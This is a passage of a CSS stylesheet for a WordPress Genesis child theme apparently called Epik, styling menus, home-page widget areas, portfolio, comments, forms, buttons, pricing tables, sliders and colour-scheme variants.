	left: -9999px;
}

.genesis-nav-menu li:hover,
.genesis-nav-menu li.sfHover {
	position: static;
}

ul.genesis-nav-menu li:hover>ul,
ul.genesis-nav-menu li.sfHover ul,
#header .genesis-nav-menu li:hover>ul,
#header .genesis-nav-menu li.sfHover ul {
	left: auto;
}

.genesis-nav-menu li a .sf-sub-indicator,
.genesis-nav-menu li li a .sf-sub-indicator,
.genesis-nav-menu li li li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}

#wpadminbar li:hover ul ul {
	left: 0;
}

#header .genesis-nav-menu ul li a,
#nav .genesis-nav-menu ul li a,
#subnav .genesis-nav-menu ul li a {
	padding: 9px 10px 8px;
}


/* 05a - Primary Navigation Extras ----------- */

.genesis-nav-menu li.right {
	color: #ccc;
	float: right;
	padding: 14px 20px 14px 0;
	padding: 0.875rem 1.25rem 0.875rem 0;
}

.genesis-nav-menu li.right a {
	color: #fff;
	display: inline;
	padding: 0;
}

.genesis-nav-menu li.search {
	padding: 14px 0 0;
	padding: 0.375rem 0 0;
}

.genesis-nav-menu li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin-left: 20px;
	margin-left: 1.25rem;
	padding: 14px 0 14px 20px !important;
	padding: 0.875rem 0 0.875rem 1.25rem !important;
}

.genesis-nav-menu li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding-left: 24px !important;
	padding-left: 1.5rem !important;
}


/*
06 Headings
---------------------------------------------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6,
.entry-title a {
	line-height: 1.2;
	margin-bottom: 16px;
	margin-bottom: 1rem;
}

.author-box h1 {
	margin: 0
}

.taxonomy-description h1 {
	margin-bottom: 4px;
	margin-bottom: 0.25rem;
}

.archive-title {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}


/* 
07 Welcome
---------------------------------------------------------------------------------------------------- */

#welcome {
	background: #303236;
	clear: both;
	color: #ccc;
    margin: 0 auto;
    text-align: center;
}

#welcome .wrap {
    margin: 0 auto;
    overflow: hidden;
    padding: 40px 0 0;
    width: 1152px;
}

#welcome .widget {
	margin: 0 0 40px;
	overflow: hidden;
}

#welcome .widgettitle {
	font-size: 36px;	
	font-weight: 300;
	line-height: 46px;
}

#welcome h4 {
	color: #fff;
}

#welcome p {
	color: #ccc;
    margin: 0 0 20px;
}

#welcome a {
	color: #fff;
}

.welcome-wide {
	clear: both;
}


/* 07a - Welcome Feature 1-3 ----------- */

#welcome-features {
	overflow: hidden;
	width: 100%;
}

#welcome-features h4 {
	font-size: 20px;
	line-height: 26px;
}

.welcome-feature-1,
.welcome-feature-2 {
    float: left;
    margin: 0 2% 0 0;
    width: 32%;
}

.welcome-feature-3 {
	float: right;
    width: 32%;
}	

.welcome-feature-1 .widgettitle, 
.welcome-feature-2 .widgettitle, 
.welcome-feature-3 .widgettitle {
	margin: 0 0 10px;
	padding: 0 0 10px;
}

.welcome-feature-1 h4, 
.welcome-feature-2 h4, 
.welcome-feature-3 h4 {
    color: #333;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    margin: 10px 0;
    padding: 0;
}

.welcome-feature-1 p, 
.welcome-feature-2 p, 
.welcome-feature-3 p {
	margin: 0 0 25px;
}


/* 
08 Home Feature BG 
---------------------------------------------------------------------------------------------------- */

#home-feature-bg {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}

#home-feature-bg .wrap {
	margin: 0 auto;
	overflow: hidden;
	padding: 40px 0 0;
	width: 1152px;
}

#home-feature-bg .featuredpage .page,
#home-feature-bg .featuredpost .post {
    float: left;
    margin: 0;
    overflow: hidden;
    padding: 0 0 5px;
}

#home-feature-bg .featuredpage .page h2,
#home-feature-bg .featuredpost .post h2 {
    margin: 10px 0;
}

#home-feature-bg .featuredpage .page h2 a,
#home-feature-bg .featuredpost .post h2 a {
	font-size: 15px;
}

#home-feature-bg .featuredpage img, 
#home-feature-bg .featuredpost img { 
	background: none;
	border: none;
	padding: 0;
}

#home-feature-bg .featuredpage img:hover, 
#home-feature-bg .featuredpost img:hover {
	opacity: .7;
	-moz-transition:all .5s ease;	
	-o-transition:all .5s ease;	
	-webkit-transition:all .5s ease;
	transition:all .5s ease;
}

#home-feature-bg .byline, 
#home-feature-bg .byline {
	font-size: 11px !important;
	line-height: 15px !important;
	margin: 0 0 8px !important;
}

#home-feature-bg p {
	margin: 0 0 25px;
}


/* 
09 Home Feature BG Alt 
---------------------------------------------------------------------------------------------------- */

#home-feature-bg-alt {
	background: #fff;
}

#home-feature-bg-alt .wrap {
	margin: 0 auto;
	overflow: hidden;
	padding: 40px 0 0;
	width: 1152px;
}

#home-feature-bg-alt .featuredpage .page,
#home-feature-bg-alt .featuredpost .post {
    float: left;
    margin: 0;
    overflow: hidden;
    padding: 0 0 5px;
    width: 500px;
}

#home-feature-bg-alt .featuredpage .page h2 a,
#home-feature-bg-alt .featuredpost .post h2 a {
	font-size: 15px;
}

#home-feature-bg-alt .featuredpage img, 
#home-feature-bg-alt .featuredpost img { 
	background: none;
	border: none;
	padding: 0;
}

#home-feature-bg-alt .featuredpage img:hover, 
#home-feature-bg-alt .featuredpost img:hover {
	opacity: .7;
	-moz-transition:all .5s ease;	
	-o-transition:all .5s ease;	
	-webkit-transition:all .5s ease;
	transition:all .5s ease;
}

#home-feature-bg-alt .byline, 
#home-feature-bg-alt .byline {
	font-size: 11px !important;
	line-height: 15px !important;
	margin: 0 0 8px !important;
}

#home-feature-bg-alt p {
	margin: 0 0 25px;
}


/* 
10 Home Feature BG Dark 
---------------------------------------------------------------------------------------------------- */

#home-feature-bg-dark {
	background: #303236;
	color: #aaa;
}

#home-feature-bg-dark .wrap {
	margin: 0 auto;
	overflow: hidden;
	padding: 40px 0 0;
	width: 1152px;
}

#home-feature-bg-dark .featuredpage .page,
#home-feature-bg-dark .featuredpost .post {
    float: left;
    margin: 0;
    overflow: hidden;
    padding: 0 0 5px;
    width: 300px;
}

#home-feature-bg-dark .featuredpage .page h2 a,
#home-feature-bg-dark .featuredpost .post h2 a {
	font-size: 15px;
}

#home-feature-bg-dark .featuredpage img, 
#home-feature-bg-dark .featuredpost img { 
	background: none;
	border: none;
	padding: 0;
}

#home-feature-bg-dark .featuredpage img:hover, 
#home-feature-bg-dark .featuredpost img:hover {
	opacity: .7;
	-moz-transition:all .5s ease;	
	-o-transition:all .5s ease;	
	-webkit-transition:all .5s ease;
	transition:all .5s ease;
}

#home-feature-bg-dark .byline, 
#home-feature-bg-dark .byline {
	font-size: 11px !important;
	line-height: 15px !important;
	margin: 0 0 8px !important;
}

#home-feature-bg-dark h1,
#home-feature-bg-dark h2,
#home-feature-bg-dark h3,
#home-feature-bg-dark h4,
#home-feature-bg-dark h5,
#home-feature-bg-dark h6 {
	color: #fff;
}

#home-feature-bg-dark p {
	color: #aaa;
	margin: 0 0 20px;
}

#home-feature-bg-dark a {
	color: #fff;
}


/*
11 Home Features
---------------------------------------------------------------------------------------------------- */

/* 11a - Home Feature 1 ----------- */

.home-feature-1 {
	float: left;
	margin: 0 20px 0 0;
	width: 45%;
}

.home-feature-1 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}

.home-feature-1 .widgettitle {
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 400;
	line-height: 28px;
}


/* 11b - Home Feature 2 ----------- */

.home-feature-2 {
	float: right;
	margin: 0;
	width: 45%;
}

.home-feature-2 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}

.home-feature-2 .widgettitle {
	font-size: 24px;
	font-weight: 400;
	line-height: 28px;
}


/* 11c - Home Feature 3 ----------- */

.home-feature-3 {
	background: none;
    clear: both;
   	margin: 0 auto ;
   	overflow: hidden;
   	padding: 0;
   	text-align: left;
}

.home-feature-3 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11d - Home Feature 4 ----------- */

.home-feature-4 {
	margin: 0;
	width: 100%;
}

.home-feature-4 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11e - Home Feature 5 ----------- */

.home-feature-5 {
	margin: 0;
	width: 100%;
}

.home-feature-5 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11f - Home Feature 6 ----------- */

.home-feature-6 {
	margin: 0;
	width: 100%;
}

.home-feature-6 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11g - Home Feature 7 ----------- */

.home-feature-7 {
	margin: 0;
	width: 100%;
}

.home-feature-7 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11h - Home Feature 8 ----------- */

.home-feature-8 {
	margin: 0;
	width: 100%;
}

.home-feature-8 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11i - Home Feature 9 ----------- */

.home-feature-9 {
	clear: both;
	text-align: center;
}

.home-feature-9 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}

.home-feature-9 h4 {
	font-size: 32px;
	font-weight: 400;
	line-height: 38px;
}


/* 11j - Home Feature 10 ----------- */

.home-feature-10 {
	float: left;
	margin: 0 1.3% 0 0;
	width: 24%;
}

.home-feature-10 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11k - Home Feature 11 ----------- */

.home-feature-11 {
	float: left;
	margin: 0 1.3% 0 0;
	width: 24%;
}

.home-feature-11 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11l - Home Feature 12 ----------- */

.home-feature-12 {
	float: left;
	margin: 0 1.3% 0 0;
	width: 24%;
}

.home-feature-12 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11m - Home Feature 13 ----------- */

.home-feature-13 {
	float: right;
	margin: 0;
	width: 24%;
}

.home-feature-13 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11n - Home Feature 14 ----------- */

.home-feature-14 {
	margin: 0;
	text-align: center;
	width: 100%;
}

.home-feature-14 .widget {
	margin: 0 0 40px;
	overflow: hidden;
}


/* 11o - Home Feature h4 ----------- */

.home-feature-3 h4,
.home-feature-4 h4,
.home-feature-5 h4,
.home-feature-6 h4,
.home-feature-7 h4,
.home-feature-8 h4,
.home-feature-9 h4,
.home-feature-14 h4 {
	color: #333;
	font-size: 36px;
	font-size: 2.25rem;
	font-weight: 300;
	line-height: 46px;
}

.home-feature-10 h4,
.home-feature-11 h4,
.home-feature-12 h4,
.home-feature-13 h4 {
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 400;
	line-height: 28px;
}


/* 
12 Portfolio
---------------------------------------------------------------------------------------------------- */

#content .portfolio {
    float: left;
    margin: 0 2% 40px 0 !important;
    overflow: hidden;
    padding: 0;
    width: 23%;
}
	
.page-template-page_portfolio-php #content .portfolio p {
	margin: 0;
	padding: 0;
}

.page-template-page_portfolio-php .entry-title {
	padding: 0;
}

#content .portfolio .entry-title {
	margin: 12px 0;
	padding: 0;
}
	
#content .portfolio .entry-title a {
    font-size: 18px;
    font-weight: bold;
    line-height: 24px;
    margin: 0;
}

#content .portfolio p {
	font-size: 16px;
	margin: 0 0 12px;
	line-height: 24px;
}

#content .portfolio .more-link {
    background: #303236;
    color: #fff;
    display: block;
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
    margin: 15px 0 0;
    padding: 2px 6px;
    text-align: center;
    text-decoration: none;
    width: 90px;
}
	
#content .portfolio .more-link:hover {
	background: #000;
	color: #eee;
}

#content a:hover img {
	-moz-transition:all .5s ease;	
	-o-transition:all .5s ease;	
	-webkit-transition:all .5s ease;
	transition:all .5s ease;
	opacity: .5;
	padding: 0;
}


/*
13 Lists
---------------------------------------------------------------------------------------------------- */

.entry-content ol,
.entry-content ul {
	margin-bottom: 26px;
	margin-bottom: 1.625rem;
}

.entry-content ol li,
.entry-content ul li {
	line-height: 1.625;
}

.entry-content ol li,
.entry-content ul li {
	margin-left: 40px;
	margin-left: 2.5rem;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}


/*
14 Post Navigation
---------------------------------------------------------------------------------------------------- */

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	background-color: #1e1e1e;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
	padding: 4px 12px 6px;
	padding: 0.25rem 0.75rem 0.375rem;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #303236;
}


/*
15 Comments
---------------------------------------------------------------------------------------------------- */

#comments h3 {
	font-weight: 400;
}

#reply-title {
	font-weight: 400;
}

#comments,
#respond {
	line-height: 1.5;
	overflow: hidden;
}

.ping-list,
#comments {
	margin-bottom: 48px;
	margin-bottom: 3rem;
}

#author,
#email,
#url {
	width: 50%;
}

.commentmetadata,
#author,
#email,
#url {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
}

.comment-author {
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 5px;
}

.commentmetadata {
	font-size: 12px;
}

.commentmetadata a {
	font-weight: bold;
}

#comment {
	margin: 12px 0;
	margin: 0.75rem 0;
}

label {
	margin-left: 12px;
	margin-left: 0.75rem;
}

.comment-list li {
	list-style-type: none;
	margin-top: 24px;
	margin-top: 1.5rem;
	padding: 0 0 30px;
	padding: 0 0 1.875rem;
}

.ping-list li {
	list-style-type: none;
	margin-top: 24px;
	margin-top: 1.5rem;
	padding: 32px;
	padding: 2rem;
}

.comment-list li ul li { 
	border-left: 2px solid #ddd;
	padding: 0 0 0 30px;
}

.comment-header {
	overflow: hidden;
}

.comment { }

.comment-content p {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}

.bypostauthor { }

#comments .navigation {
	margin-top: 32px;
	margin-top: 2rem;
}

.comment-reply-link {
	font-size: 14px;
}


/*
16 Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	display: inline;
	line-height: 1.5;
}

.sidebar p {
	margin-bottom: 16px;
	margin-bottom: 1rem;
}

.sidebar .widget {
	border-bottom: 1px solid #ccc;
	margin-bottom: 32px;
	margin-bottom: 2rem;
	padding-bottom: 32px;
	padding-bottom: 2rem;
	overflow: hidden;
}

.sidebar.widget-area ul li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.375rem;
	word-wrap: break-word;
}

.sidebar .widgettitle,
#footer-widgets .widgettitle {
	font-weight: 700;
	text-transform: uppercase;
}

#footer-widgets ul li,
#sidebar ul li,
#sidebar-alt ul li {
  	list-style-type: disc;
  	margin: 0 0 5px 20px;
  	padding: 1px 0 5px 0;
}


/*
17 Footer
---------------------------------------------------------------------------------------------------- */

#footer {
	background-color: #151515;
	clear: both;
	color: #aaa;
	font-size: 13px;
	font-weight: 400;
}

#footer .wrap {
	margin: 0 auto;
	overflow: hidden;
	padding: 6px 0;
	padding: 0.375rem 0;
	width: 1152px;
}

#footer p {
	font-weight: 400;
}

#footer .creds {
	text-align: right;
}

#footer .creds,
#footer .gototop {
	margin: 8px 0;
	margin: 0.5rem 0;
}

#footer a {
	color: #fff;
	font-weight: 400;
	text-decoration: none;
}

#footer a:hover {
	color: #888;
}


/* 17a - Footer Widgets ----------- */

.footer-widgets {
	background-color: #303236;
	border-top: 1px solid #151515;
	color: #bbb;
	clear: both;
	line-height: 1.5;
	overflow: hidden;
	padding: 40px 0 0;
	padding: 2.5rem 0 0;
}

.footer-widgets .wrap {
	margin: 0 auto;
	overflow: hidden;
	width: 1152px;
}

.footer-widgets p {
	margin-bottom: 16px;
	margin-bottom: 1rem;
}

.footer-widgets .widget {
	margin-bottom: 40px;
	margin-bottom: 2.5rem;
}

.footer-widgets .widget-area ul li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.375rem;
	word-wrap: break-word;
}

.footer-widgets .widgettitle {
	color: #fff;
}

.footer-widgets a {
	color: #fff;
	font-weight: 400;
	text-decoration: none;
}

.footer-widgets h2 a {
	color: #fff;
}

.footer-widgets a:hover {
	color: #888;
	text-decoration: underline;
}

.footer-widgets-1 {
	margin-right: 4.166666666%; /* 48px / 1152px */
}


/*
18 Forms & Buttons
---------------------------------------------------------------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 5px 10px;
	padding: 0.3125rem 0.625rem;
	width: 100%;
}

#header .search-form {
	float: right;
}

button,
input[type="button"],
input[type="submit"],
.btn {
	background-color: #1e1e1e;
	border: none;
	box-shadow: none;
	cursor: pointer;
	padding: 8px 20px;
	padding: 0.5rem 1.25rem;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="submit"],
.btn:hover {
	background-color: #000;
}

.enews input[type="submit"],
.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}

#header .s {
	width: 220px;
}

.s {
	background: #fff url(images/search-mag.png) right no-repeat;
	color: #888;
	font-weight: 300;
	padding: 3px 10px;
}


/* 18a - Custom Buttons ----------- */

a.button {
    display: inline-block;	
    font-size: 13px;
    font-weight: normal;	
    line-height: 13px;
    margin: 0 0 10px;
    padding: 8px 20px;
    text-decoration: none;	
}

a.button:hover {
	-moz-transition:all .5s ease;	
	-o-transition:all .5s ease;	
	-webkit-transition:all .5s ease;
	text-decoration: underline;
	transition:all .5s ease;	
}

a.button.small {
	color: #fff;
	background-color: #303236;
    font-size: 13px;
    font-weight: bold;	
    line-height: 13px;
    padding: 8px 20px;
}

a.button.medium {
	color: #fff;
	background-color: #303236;
    font-size: 16px;
    line-height: 26px;
    padding: 8px 20px;
}

a.button.large {
	color: #fff;
	background-color: #303236;
    font-size: 24px;
    line-height: 24px;
    padding: 16px 32px;
}

a.button.slim {
	color: #fff;
	background-color: #303236;
    font-size: 14px;
    line-height: 22px;
    margin: 0;
    padding: 4px 40px;
    text-transform: uppercase;
}

a.button.black {
	color: #fff !important;
	background-color: #303236 !important;
	border: 1px solid #000 !important;
}

a.button.blue {
	background-color: #1887e5 !important;
	border: 1px solid #105c9e !important;
	color: #fff !important;
}

a.button.darkblue {
	background-color: #293f5e !important;
	border: 1px solid #000 !important;
	color: #fff !important;
}

a.button.gray {
	color: #fff !important;
	background-color: #777 !important;
	border: 1px solid #555 !important;
}

a.button.green {
	color: #fff !important;
	background-color: #ddc106 !important;
	border: 1px solid #83a924 !important;
}

a.button.orange {
	color: #fff !important;
	background-color: #ff7e00 !important;
	border: 1px solid #cb6400 !important;
}
ea.button.pink {
	color: #fff !important;
	background-color: #ff55a9 !important;
	border: 1px solid #c14080 !important;
}

a.button.purple {
	color: #fff !important;
	background-color: #7154c4 !important;
	border: 1px solid #594299 !important;
}

a.button.red {
	color: #fff !important;
	background-color: #d91420 !important;
	border: 1px solid #a8271e !important;
}


/* 18b - Message Boxes ----------- */

.download-box {
    box-shadow: 0 2px 2px 0 #ddd;	
    -moz-box-shadow: 0 2px 2px 0 #ddd;	
    -webkit-box-shadow: 0 2px 2px 0 #ddd;	
	background: #d9eca5 url(images/download-arrow.png) no-repeat 10px 15px;
	border: 1px solid #c0d192;
    color: #3d5302;
	margin: 0 2px 20px;
	padding: 10px 15px 20px 55px;
    text-shadow: 1px 1px #fff;	
}	

.info-box {
    box-shadow: 0 2px 2px 0 #ddd;	
    -moz-box-shadow: 0 2px 2px 0 #ddd;	
    -webkit-box-shadow: 0 2px 2px 0 #ddd;	
	background: #cae0ec url(images/info-button.png) no-repeat 10px 15px;
	border: 1px solid #aec3ce;
    color: #08557e;
	margin: 0 2px 20px;
	padding: 10px 15px 20px 55px;
    text-shadow: 1px 1px #fff;	
}	

.alert-box {
    box-shadow: 0 2px 2px 0 #ddd;	
    -moz-box-shadow: 0 2px 2px 0 #ddd;	
    -webkit-box-shadow: 0 2px 2px 0 #ddd;	
	background: #ffadb9 url(images/alert-button.png) no-repeat 10px 15px;
	border: 1px solid #e8929f;
    color: #c8001c;
	margin: 0 2px 20px;
	padding: 10px 15px 20px 55px;
    text-shadow: 1px 1px #eee;	
}	

.note-box {
    box-shadow: 0 2px 2px 0 #ddd;	
    -moz-box-shadow: 0 2px 2px 0 #ddd;	
    -webkit-box-shadow: 0 2px 2px 0 #ddd;	
	background: #ffec97 url(images/note-button.png) no-repeat 10px 15px;
	border: 1px solid #ded5af;
    color: #776827;
	margin: 0 2px 20px;
	padding: 10px 15px 20px 55px;
    text-shadow: 1px 1px #eee;	
}	

.gray-box {
    box-shadow: 0 2px 2px 0 #ddd;	
    -moz-box-shadow: 0 2px 2px 0 #ddd;	
    -webkit-box-shadow: 0 2px 2px 0 #ddd;	
	background: #f5f5f5;
	border: 1px solid #e5e5e5;
    color: #888;
	margin: 0 2px 20px;
	padding: 10px 15px 20px;
    text-shadow: 1px 1px #fff;	
}	


/* 18c - Circles ----------- */

.circle {
	background: #303236;
	border-radius: 50px;
	color: #fff;
	font-size: 18px;
	height: 24px;
	line-height: 22px;
	padding: 4px;
	text-align: center;
	width: 24px;
}

.circle li {
	list-style: none;
}


/* 18d - Gravity Forms ----------- */

#content div.gform_wrapper input,
#content div.gform_wrapper select,
#content div.gform_wrapper textarea,
#content div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	font-size: 1rem;
	padding: 5px;
	padding: 0.3125rem;
}

#content div.gform_wrapper input[type="submit"] {
	padding: 6px 20px;
	padding: 0.375rem 1.25rem;
}

#content div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
	margin: 1rem 0 0;
}


/*
19 Images & Captions
---------------------------------------------------------------------------------------------------- */

embed,
img,
object,
video {
	max-width: 100%;
}

img {
	height: auto;
}

.alignleft .avatar {
	margin-right: 24px;
	margin-right: 1.5rem;
}

.alignright .avatar {
	margin-left: 24px;
	margin-left: 1.5rem;
}

.author-box .avatar {
	float: left;
	margin-right: 24px;
	margin-right: 1.5rem
}

.comment-list li .avatar {
	float: right;
	margin: 0 10px 10px 0;
	margin: 0 0.625rem 0.625rem 0;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.5rem
}

img.alignnone {
	display: inline;
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
}

img.alignleft,
.post-image,
.wp-caption.alignleft {
	display: inline;
	margin: 0 24px 24px 0;
	margin: 0 1.5rem 1.5rem 0;
}

img.alignright,
.wp-caption.alignright {
	display: inline;
	margin: 0 0 24px 24px;
	margin: 0 0 1.5rem 1.5rem;
}

p.wp-caption-text {
	line-height: 1.2;
	margin-top: 12px;
	margin-top: 0.75rem;
}

.gallery-caption {
}


/* 
20 Pricing Plans 
---------------------------------------------------------------------------------------------------- */

.plans {
	clear: both;
	margin: 0 auto;
	padding: 20px 0 0;
	text-align: center;
}

.plan-col {
	background: #eee;
	float: left;
	font-weight: 300;
	padding: 0;
	text-align: center;
	vertical-align: top;
}

.plan-col-popular {
	background: #fff;
	float: left;
	font-weight: 300;
	padding: 0;
	position: relative;
	text-align: center;
	vertical-align: top;
}

.plan-col, 
.plan-col-popular {		
	width: 25%;
}

.plan-col-wrap, 
.plan-col-popular-wrap {
	border: 1px solid #d3d3d3;
	margin: 0 auto;
	padding: 40px 10px;
}

.plan-head h4 {
	font-size: 20px;
	line-height: 28px;
	margin: 0 0 20px;
	text-transform: uppercase;
	text-align: center;
}

.plan-head em {
	font-size: 14px;
}

.plan-pricing {
	background: url(images/border-img-x.png) repeat-x scroll center bottom transparent;
	clear: both;
	margin: 0 0 20px;
	padding: 0 0 20px;
	text-align: center;
} 

.plan-price {
	font-size: 60px;
}

.plan-price sup {
	font-size: 24px;
	
}

.plan-pricing .monthly {
	font-size: 14px;
}

.plan-list {
	margin: 0 0 20px;
	overflow: hidden;
}

.plan-list li {
	list-style: none;
	margin: 0 0 20px;
}

.plan-list li a {
	font-weight: bold;
}

.plan-button {
	clear: both;
}

.plan-button a {
	background: #303236;
	color: #fff;
	font-size: 18px;
	padding: 6px 25px 8px;
}

.plan-button a:hover {
	text-decoration: underline;
}


/* 
21 Genesis Slider Plugin
---------------------------------------------------------------------------------------------------- */


.slider-inner {
    margin: 0 auto !important;
    overflow: hidden;
    padding: 0 0 40px !important;
    width: 1152px;
}

.slider-inner .widget {
	margin: 0 0 20px;
}

.slider-title {
	font-family: "Open Sans",sans-serif;
	font-size: 38px;
	font-weight: 400;
	line-height: 48px;
	margin: 0;
}

#genesis-responsive-slider {
	background: none !important;
	border: none !important;
	margin: 0 auto;
	padding: 0 !important;
	position: relative;
}

.flexslider {
	background: none !important;
}

.flex-direction-nav li .prev {
	left: 0 !important;
}

.flex-direction-nav li .next {
	right: 0 !important;
}

.flex-control-nav {
	margin: 20px 0 0 !important;
}

#genesis-slider {
    background-color: #fff !important;
    border: medium none !important;
    margin: 0 auto !important;
    padding: 0 !important;
}

.slider-previous, .slider-previous:hover {
	margin-left: 10px !important;
}

.slider-next, .slider-next:hover {
	margin-right: 10px !important;
}


/* Layer Slider */

.layerslider_widget {
	margin: 0 0 40px;
}

.ls-defaultskin .ls-nav-prev {
	left: -10px !important;	
}

.ls-defaultskin .ls-nav-next {
	right: -10px !important;	
}

.ls-defaultskin {
	border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	background: none !important;
	padding: 0 !important;
}

/* 
22 Miscellaneous 
---------------------------------------------------------------------------------------------------- */

/* 22a - Content Align (Left & Right) ----------- */

.feature-left {
	float: left;
	margin: 0 2% 0 0;
	width:  48%;
}

.feature-right {
	float: right;
	width:  48%;
}

.feature-margin {
	margin-top: 80px;
}

/* 22b - Check List ----------- */

.check-list {
	list-style: none;
	margin: 0 0 30px;
}

.check-list li {
	background-image: url(images/checkmark.png);
	background-position: left;
	background-repeat: no-repeat;
	padding: 0 0 0 30px;
}


/* 22c - Responsive Videos ----------- */

.video-container {
	height: 0; 
	overflow: hidden;
    padding-bottom: 56.25%;
    padding-top: 30px;
    position: relative;
}

.video-container iframe,
.video-container object,
.video-container embed {
    left: 0;     
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
}


/* 
23 Theme Colors
---------------------------------------------------------------------------------------------------- */

/* 23a - Epik Black ----------- */

.epik-black #head-wrap,
.epik-black #welcome,
.epik-black #home-feature-bg-dark,
.epik-black .author-box,
.epik-black .footer-widgets {
	background: #111;
}

.epik-black #header {
	color: #f0f0f0;
}

.epik-black #header a {
	color: #fff;
}

.epik-black .genesis-nav-menu a {
	color: #fff;
}

.epik-black .genesis-nav-menu li li a,
.epik-black .genesis-nav-menu li li a:link,
.epik-black .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-black #subnav {
	background: #333;
}

.epik-black #content .portfolio .more-link,
.epik-black .plan-button a {
	background: #111;
}

.epik-black button:hover, 
.epik-black input:hover[type="button"], 
.epik-black input:hover[type="submit"], 
.epik-black .btn:hover
.epik-black #content .portfolio .more-link:hover {
	background: #666;
	color: #fff;
}

.epik-black a.button.small,
.epik-black a.button.medium,
.epik-black a.button.large,
.epik-black .circle {
	background: #111;
}

.epik-black .navigation li a,
.epik-black .navigation li a:hover,
.epik-black .navigation li.active a,
.epik-black .navigation li.disabled {
	background: #555;
}

.epik-black .navigation li a:hover,
.epik-black .navigation li.active a {
	background-color: #111;
}

.epik-black .footer-widgets .post-info {
	color: #eee;
}

.epik-black #footer {
	background: #222;
}


/* 23b - Epik Blue ----------- */
 
.epik-blue a {
 	color: #1887e5;
 }

.epik-blue #head-wrap,
.epik-blue #welcome,
.epik-blue #home-feature-bg-dark,
.epik-blue .author-box,
.epik-blue .footer-widgets {
	background: #1887e5;
	color: #ddd;
}

.epik-blue #header {
	color: #f0f0f0;
}

.epik-blue #header a {
	color: #fff;
}

.epik-blue .genesis-nav-menu a {
	color: #fff;
}

.epik-blue .genesis-nav-menu li li a,
.epik-blue .genesis-nav-menu li li a:link,
.epik-blue .genesis-nav-menu li li a:visited {
	background-color: #333;
}

.epik-blue #subnav {
	background: #333;
}

 .epik-blue h2 a {
 	color: #333;
 }
 
.epik-blue h2 a:hover {
 	color: #1887e5;
 }

.epik-blue #welcome,
.epik-blue #welcome p {
	color: #f0f0f0;
}

.epik-blue #home-feature-bg-dark p {
	color: #ddd;
}

.epik-blue #content .portfolio .entry-title a:hover {
	color: #1887e5;
	text-decoration: underline;
}

.epik-blue #content .portfolio .more-link,
.epik-blue .plan-button a {
	background: #1887e5;
	color: #fff;
}

.epik-blue #content .portfolio .more-link:hover {
	background: #666;
}

.epik-blue button, 
.epik-blue input[type="button"], 
.epik-blue input[type="submit"], 
.epik-blue .btn {
	background-color: #1887e5;
}

.epik-blue button:hover, 
.epik-blue input:hover[type="button"], 
.epik-blue input:hover[type="submit"], 
.epik-blue .btn:hover {
	background: #1887e5;
	color: #fff;
}

.epik-blue a.button.small,
.epik-blue a.button.medium,
.epik-blue a.button.large,
.epik-blue .circle {
	background: #1887e5;
}

.epik-blue .navigation li a,
.epik-blue .navigation li a:hover,
.epik-blue .navigation li.active a,
.epik-blue .navigation li.disabled {
	background: #555;
}

.epik-blue .navigation li a:hover,
.epik-blue .navigation li.active a {
	background-color: #1887e5;
}

.epik-blue .author-box a {
	color: #fff;
}

.epik-blue .footer-widgets a {
	color: #fff;
}

.epik-blue .footer-widgets h2 a:hover {
	color: #ccc;
}

.epik-blue .footer-widgets .post-info {
	color: #eee;
}

.epik-blue #footer {
	background: #222;
}


/* 23c - Epik Dark Blue ----------- */
 
.epik-darkblue a {
 	color: #293f5e;
 }

.epik-darkblue #head-wrap,
.epik-darkblue #welcome,
.epik-darkblue #home-feature-bg-dark,
.epik-darkblue .author-box,
.epik-darkblue .footer-widgets {
	background: #293f5e;
